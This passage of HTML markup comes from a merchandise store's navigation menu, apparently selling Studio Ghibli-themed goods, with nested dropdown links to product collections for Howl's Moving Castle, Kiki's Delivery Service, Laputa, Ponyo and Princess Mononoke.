                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-bags" class="flex justify-between items-center hover:underline grow underline font-semibold">Howl’s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-face-masks" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-key-chains" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mouse-pads" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pins" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-wallets" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-airpod-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-samsung-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-hoodies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-t-shirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-lamps" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pillows" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-posters" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-plushies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="flex justify-between items-center hover:underline grow">Kiki&#039;s Delivery Service Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-hoodies" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-sweatshirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-t-shirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-bags" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-face-masks" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-key-chains" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mouse-pads" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mugs" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pins" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-wallets" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-airpod-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-iphone-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-samsung-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-hoodies" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-sweatshirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-t-shirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-lamps" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pillows" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-posters" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="flex justify-between items-center hover:underline grow">Ponyo Movie Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="flex justify-between items-center hover:underline grow">Ponyo Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-bags" class="flex justify-between items-center hover:underline grow">Ponyo Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-face-masks" class="flex justify-between items-center hover:underline grow">Ponyo Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-key-chains" class="flex justify-between items-center hover:underline grow">Ponyo Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mouse-pads" class="flex justify-between items-center hover:underline grow">Ponyo Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mugs" class="flex justify-between items-center hover:underline grow">Ponyo Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-pins" class="flex justify-between items-center hover:underline grow">Ponyo Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-wallets" class="flex justify-between items-center hover:underline grow">Ponyo Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-cases" class="flex justify-between items-center hover:underline grow">Ponyo Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-airpod-cases" class="flex justify-between items-center hover:underline grow">Ponyo Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-iphone-cases" class="flex justify-between items-center hover:underline grow">Ponyo Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-samsung-cases" class="flex justify-between items-center hover:underline grow">Ponyo Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="flex justify-between items-center hover:underline grow">Ponyo Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-hoodies" class="flex justify-between items-center hover:underline grow">Ponyo Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-sweatshirts" class="flex justify-between items-center hover:underline grow">Ponyo Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-t-shirts" class="flex justify-between items-center hover:underline grow">Ponyo T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="flex justify-between items-center hover:underline grow">Princess Mononoke Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="flex justify-between items-center hover:underline grow">Princess Mononoke Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-bags" class="flex justify-between items-center hover:underline grow">Princess Mononoke Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-face-masks" class="flex justify-between items-center hover:underline grow">Princess Mononoke Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-key-chains" class="flex justify-between items-center hover:underline grow">Princess Mononoke Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mouse-pads" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mugs" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pins" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-wallets" class="flex justify-between items-center hover:underline grow">Princess Mononoke Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-airpod-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-iphone-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-samsung-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="flex justify-between items-center hover:underline grow">Princess Mononoke Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-hoodies" class="flex justify-between items-center hover:underline grow">Princess Mononoke Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-sweatshirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-t-shirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="flex justify-between items-center hover:underline grow">Princess Mononoke Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-lamps" class="flex justify-between items-center hover:underline grow">Princess Mononoke Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
